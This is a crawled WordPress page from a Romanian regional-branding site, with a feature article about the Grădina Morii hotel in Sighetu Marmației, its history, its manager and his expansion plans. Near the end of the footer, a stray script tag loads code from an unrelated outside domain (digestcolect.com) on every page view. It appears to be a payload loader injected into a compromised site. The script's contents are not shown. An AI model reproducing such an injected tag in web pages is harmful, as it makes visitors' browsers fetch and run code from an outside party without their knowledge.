

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.facutinmaramures.ro/intoarce-te-la-mine/
body_size: 10764
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ro-RO">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			<link rel="canonical" href="http://www.facutinmaramures.ro/intoarce-te-la-mine/" />
	
	<link rel="pingback" href="http://www.facutinmaramures.ro/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>„Întoarce-te la mine” | Făcut în Maramureș</title>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
											margin: 0 auto;
										width: 60% !important;
				}
				.pgntn-page-pagination a {
					color: #16687d !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #ffffff !important;
									}
				.pgntn-page-pagination a:hover {
					color: #f58345 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {			
					background-color: #ffffff !important;
					color: #f58345 !important;
					border: 1px solid #ffffff !important;
									}
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below, 
					.blog #nav-above, 
					.navigation.paging-navigation, 
					.navigation.pagination,
					.pagination.paging-pagination, 
					.pagination.pagination, 
					.pagination.loop-pagination, 
					.bicubic-nav-link, 
					#page-nav, 
					.camp-paging, 
					#reposter_nav-pages, 
					.unity-post-pagination, 
					.wordpost_content .nav_post_link,.page-link,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination { 
						display: none !important; 
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important; 
					}		</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Făcut în Maramureș &raquo; Flux" href="http://www.facutinmaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Făcut în Maramureș &raquo; Flux comentarii" href="http://www.facutinmaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Făcut în Maramureș &raquo; „Întoarce-te la mine”" href="http://www.facutinmaramures.ro/intoarce-te-la-mine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.facutinmaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Vertex v.1.8.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css'  href='http://www.facutinmaramures.ro/wp-content/plugins/pagination/css/nav-style.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.facutinmaramures.ro/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.68' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/style.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.facutinmaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.facutinmaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.facutinmaramures.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tot înainte!' href='http://www.facutinmaramures.ro/tot-inainte/' />
<link rel='next' title='Energia minții' href='http://www.facutinmaramures.ro/energia-mintii/' />
<meta name="generator" content="WordPress 4.6.26" />
<link rel="canonical" href="http://www.facutinmaramures.ro/intoarce-te-la-mine/" />
<link rel='shortlink' href='http://www.facutinmaramures.ro/?p=323' />
<link rel="alternate" type="application/json+oembed" href="http://www.facutinmaramures.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.facutinmaramures.ro%2Fintoarce-te-la-mine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.facutinmaramures.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.facutinmaramures.ro%2Fintoarce-te-la-mine%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Creasta-Cocosului.png); }
	</style>
	<style>
		a { color: #16687d; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #16687d; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #f58345; }
		.footer-widget li:before, .widget li:before { border-left-color: #f58345; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
<link rel="shortcut icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic.png" /><link rel="icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-60x60.png" sizes="32x32" />
<link rel="icon" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-184x184.png" />
<meta name="msapplication-TileImage" content="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-simbol-grafic-300x300.png" />
<style type="text/css" id="et-custom-css">
.entry blockquote {
    border-left: 7px solid #f58345;
    margin: 16px 0 36px;
}
.entry p {
    color: #712b14;
}
body {
    color: #f58220;
    background-color: #25383b;
    font-weight: 300;
}
strong {
    font-weight: bold;
    color: #e8cc99;
}
.member-image {
    border: transparent;
    background-color: #fff;
}
.title h3 {
    color: #712b14;
}
.home-block header h1, .et-description h2 a, .et-home-testimonial blockquote p, .title h3 {
    color: #712b14;
}
.et-main-project-thumb {
    display: none;
}
.entry .read-more {
    color: #712b14;
}
.et_pt_portfolio_item h2 {
    color: #f58345;
}
</style></head>
<body class="single single-post postid-323 single-format-standard et-scroll-animations chrome et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.facutinmaramures.ro/"><img src="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/FiMM-logo-negativ.png" alt="Făcut în Maramureș" /></a>				</div>

				<nav>
				<ul id="menu-meniu-principal" class="nav"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="http://www.facutinmaramures.ro/">Acasă</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-440"><a href="http://www.facutinmaramures.ro/category/povesti-branduri-maramures/">Povestile creatorilor</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-510"><a href="http://www.facutinmaramures.ro/category/a-fost-odata/">A fost odată&#8230; și mai e</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="http://www.facutinmaramures.ro/category/povesti-de-succes/">Ca-n povești&#8230; de succes</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="http://www.facutinmaramures.ro/category/mesteri-faurari/">Loc de meșteri făurari</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="http://www.facutinmaramures.ro/category/oameni-nazdravani/">Oameni năzdrăvani</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="http://www.facutinmaramures.ro/category/poveste-dupa-poveste/">Poveste după poveste&#8230; înainte mult mai este</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="http://www.facutinmaramures.ro/category/peste-noua-mari/">Peste nouă mări&#8230; și multe țări</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="http://www.facutinmaramures.ro/category/tinerete-fara-batranete/">Tinerețe fără bătrânețe</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="http://www.facutinmaramures.ro/category/viata-fara-moarte/">Viață fără de moarte</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="http://www.facutinmaramures.ro/project_category/branduri-maramures/">Branduri din Maramureș</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="http://www.facutinmaramures.ro/proiect/">Proiect</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.facutinmaramures.ro/regulament/">Regulament</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.facutinmaramures.ro/asociatia/">Asociația</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.facutinmaramures.ro/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">„Întoarce-te la mine”</h1>
			
							<p class="tagline">Publicat in A fost odată... și mai e, Povestile creatorilor</p>
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area-fullwidth">

	
	<article class="entry clearfix">
	<blockquote>
<div id="attachment_182" style="width: 1034px" class="wp-caption aligncenter"><img class="size-full wp-image-182" src="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-03.jpg" alt="Grădina Morii Sighetu Marmației" width="1024" height="768" srcset="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-03.jpg 1024w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-03-300x225.jpg 300w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-03-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><p class="wp-caption-text">Grădina Morii Sighetu Marmației</p></div>
<p><em>Dacă ar fi să se facă un remake după filmul „Somewhere in Time” (Undeva, cândva), în Maramureș s-ar găsi cadrul perfect. Un dramaturg se întoarce în timp ca să-și întâlnească iubirea vieții, după ce primește un ceas de buzunar cu poza ei în medalion. Fascinanta poveste de amor, care i-a avut ca eroi pe actorii Christopher Reeve și Jane Seymour, s-ar putea rescrie oricând la Sighetu Marmației. Doar că Grand Hotel ar fi Grădina Morii, iar “el” ar fi orice tânăr care ia o pauză de la stresul cotidian și se refugiază într-un loc boem, departe de zgomotul orașului, descoperindu-și poate marea dragoste.</em></p></blockquote>
<p>Construit într-o clădire cu o istorie bogată, unde inițial au funcționat un centru pentru găzduirea ofițerilor armatei maghiare, iar apoi un spital pentru copii, hotelul aflat sub Dealul Solovan a preluat numele Grădina Morii în 2013, după ce ani la rând a fost cunoscut sub denumirea de Marmația. Managerul complexului, Dan Ofrim, spune că și-a dorit un nume care să poată fi tradus în mai multe limbi, dar care să păstreze și atmosfera locului, așa a optat pentru Grădina Morii, de la parcul în care este amplasat hotelul &#8211; restaurant. În logo s-au inserat cele trei frunze de arțar care se regăsesc și în identitatea vizuală a societății Arcer, care are în proprietate clădirea.</p>
<blockquote><p><em>Atmosferă de epocă, servicii de mileniul 3</em></p></blockquote>
<p>O vizită la Grădina Morii este ca o întoarcere în timp, pentru că hotelul păstrează atmosfera perioadei interbelice, în care pronumele de politețe era obligatoriu, la fel ca fracul la bărbați și pălăria la doamne. Stilul rafinat a fost un element distinctiv, iar turiștii, mai ales cei străini, l-au apreciat, astfel încât în doar trei ani gradul de ocupare a crescut cu aproape 20 de procente, iar cifra de afaceri a ajuns la 1,2 milioane de euro în prezent.</p>
<p>Dan Ofrim spune că la impunerea brandului a contribuit personalul, dar și clienții, care au recomandat hotelul prietenilor sau cunoscuților. Ospitalitatea, profesionalismul, servirea promptă și adaptabilitatea sunt principalele valori ale brandului.</p>
<p>„Noi ne adresăm, în principiu, la trei mari grupe de oaspeți, și atunci pentru fiecare avem o altă abordare. Ospitalitatea și profesionalismul sunt prezente în toate cazurile, dar fiecare categorie de oaspeți are o altă nevoie principală. De exemplu, clienții business caută un gen de camere, anumite servicii la masă, inclusiv birou, uneori sală de conferințe, iar noi le oferim în tihnă toate facilitățile de care au nevoie. Atunci când vine un autocar cu turiști, le faci un check-in rapid, le duci bagajele în cameră, te asiguri că vor primi o cină aburindă, servirea e promptă, pentru că oamenii nu au răbdare să stea după un bucătar sau un ospătar adormit”, declară managerul de la Grădina Morii.</p>
<div id="attachment_180" style="width: 1034px" class="wp-caption aligncenter"><img class="size-full wp-image-180" src="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-01.jpg" alt="Grădina Morii Sighetu Marmației" width="1024" height="768" srcset="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-01.jpg 1024w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-01-300x225.jpg 300w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-01-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><p class="wp-caption-text">Grădina Morii Sighetu Marmației</p></div>
<blockquote><p><em>Popasul romanticilor incurabili</em></p></blockquote>
<p>Au fost și obstacole, iar printre cele arătate de Dan Ofrim se află și proasta gestiune a imaginii înainte ca hotelul să fie preluat de către compania Arcer. Dan Ofrim a reușit să treacă peste toate și, cel mai important, nu s-a gândit niciodată să renunțe la ceea ce și-a propus. Ba dimpotrivă, are planuri de extindere a hotelului şi mai vrea să construiască o clădire.</p>
<p>„Va fi o investiție majoră în următorii trei ani de zile, de 2 milioane de euro. Avem deja proiecte arhitecturale, iar proiectul tehnic este pe final. Vom extinde clădirea, tindem la 70 de camere și vom avea un SPA și o sală de conferințe mai mare, de minimum 100 de persoane, echipată cu tot ce trebuie, compartimentabilă, o sală de conferințe cum nu are Maramureșul. Estimăm că până prin 2020 o să fim gata”, dezvăluie managerul afacerii. Dan Ofrim recunoaște că noile facilități hoteliere nu vor avea istoria bogată și aerul misterios de la Grădina Morii, locul perfect pentru romantici incurabili sau pentru o poveste de dragoste ca-n filme. În schimb, chemarea „Întoarce-te la mine”, din pelicula „Undeva, cândva”, îi va putea inspira pe toți oaspeții care ajung măcar o noapte în hotelul sighetean.</p>
<div id="attachment_184" style="width: 1034px" class="wp-caption aligncenter"><img class="size-full wp-image-184" src="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-Ofrim.jpg" alt="Dan Ofrim - Grădina Morii Sighetu Marmației" width="1024" height="768" srcset="http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-Ofrim.jpg 1024w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-Ofrim-300x225.jpg 300w, http://www.facutinmaramures.ro/wp-content/uploads/2016/11/Gradina-Morii-Sighet-Ofrim-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><p class="wp-caption-text">Dan Ofrim &#8211; Grădina Morii Sighetu Marmației</p></div>
<h3><strong><a href="http://www.facutinmaramures.ro/project/gradina-morii/">Vezi și alte detalii despre brandul Grădina Morii&#8230;</a></strong></h3>
<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.68'>
</div>   <!-- End Yuzo :) -->		</article> <!-- .entry -->

	
	<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
								<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"><span>Trimite un comentariu</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/intoarce-te-la-mine/#respond" style="display:none;">Anulează răspunsul</a></small></h3>				<form action="http://www.facutinmaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimite comentariu" /> <input type='hidden' name='comment_post_ID' value='323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
			</section>
		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget">		<div id="recent-posts-2" class="fwidget widget_recent_entries">		<h4 class="widgettitle">Povești</h4>		<ul>
					<li>
				<a href="http://www.facutinmaramures.ro/acord-de-aderare-la-hub-ul-creativ-facut-in-maramures/">Acord de aderare la hub-ul creativ înființat prin proiectul „Făcut în Maramureș”</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/povesti-de-succes-din-maramures-in-catalogul-creatorilor-locali-de-branduri/">Povești de succes din Maramureș, în Catalogul creatorilor locali de branduri</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/asociatia-pro-maramures-realizeaza-primul-catalog-cu-branduri-create-in-maramures/">Pro Maramureș realizează primul catalog cu branduri din Maramureș</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/un-drum-batut-cu-dragoste-si-dor/">Un drum bătut cu dragoste și dor</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/cimitirul-plin-de-cruci-cu-marca-inregistrata/">Cimitirul plin de cruci cu marcă înregistrată</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/stropi-de-energie/">Stropi de energie</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/casa-mancarurilor-sanatoase/">Casa mâncărurilor sănătoase</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/efectul-oprah-si-reteta-tatoiu/">Efectul Oprah și rețeta Tatoiu</a>
						</li>
					<li>
				<a href="http://www.facutinmaramures.ro/incubatorul-de-idei/">Incubatorul de idei</a>
						</li>
				</ul>
		</div> <!-- end .fwidget -->		</div> <!-- end .footer-widget --><div class="footer-widget"><div id="categories-2" class="fwidget widget_categories"><h4 class="widgettitle">Cuprins</h4>		<ul>
	<li class="cat-item cat-item-104"><a href="http://www.facutinmaramures.ro/category/a-fost-odata/" title="A fost odată... și mai e">A fost odată&#8230; și mai e</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.facutinmaramures.ro/category/povesti-de-succes/" title="Ca-n povești... de succes">Ca-n povești&#8230; de succes</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.facutinmaramures.ro/category/mesteri-faurari/" title="Loc de meșteri făurari">Loc de meșteri făurari</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.facutinmaramures.ro/category/media/" title="Aparitii in media">Media</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.facutinmaramures.ro/category/oameni-nazdravani/" title="Oameni năzdrăvani">Oameni năzdrăvani</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.facutinmaramures.ro/category/peste-noua-mari/" title="Peste nouă mări... și multe țări">Peste nouă mări&#8230; și multe țări</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.facutinmaramures.ro/category/poveste-dupa-poveste/" title="Poveste după poveste... înainte mult mai este">Poveste după poveste&#8230; înainte mult mai este</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.facutinmaramures.ro/category/povesti-branduri-maramures/" title="Povestile creatorilor de branduri - Maramures">Povestile creatorilor</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.facutinmaramures.ro/category/tinerete-fara-batranete/" title="Tinerețe fără bătrânețe">Tinerețe fără bătrânețe</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.facutinmaramures.ro/category/viata-fara-moarte/" title="Viață fără de moarte">Viață fără de moarte</a>
</li>
		</ul>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="search-2" class="fwidget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.facutinmaramures.ro/">
				<div>
					<label class="screen-reader-text" for="s">Caută după:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Caută" />
				</div>
			</form></div> <!-- end .fwidget --><div id="pages-2" class="fwidget widget_pages"><h4 class="widgettitle">Pagini</h4>		<ul>
			<li class="page_item page-item-90"><a href="http://www.facutinmaramures.ro/asociatia/">Asociația</a></li>
<li class="page_item page-item-69"><a href="http://www.facutinmaramures.ro/contact/">Contact</a></li>
<li class="page_item page-item-2"><a href="http://www.facutinmaramures.ro/sample-page/">Facut în Maramures</a></li>
<li class="page_item page-item-622"><a href="http://www.facutinmaramures.ro/media/">Media</a></li>
<li class="page_item page-item-71"><a href="http://www.facutinmaramures.ro/proiect/">Proiect</a></li>
<li class="page_item page-item-111"><a href="http://www.facutinmaramures.ro/regulament/">Regulament</a></li>
		</ul>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Proiect al <a href="http://www.promaramures.ro" title="Asociatia Pro Maramures">Asociatiei Pro Maramures</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<style scoped></style><script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.68'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/comment-reply.min.js?ver=4.6.26'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Test antispam","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.facutinmaramures.ro/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>
</body>
</html>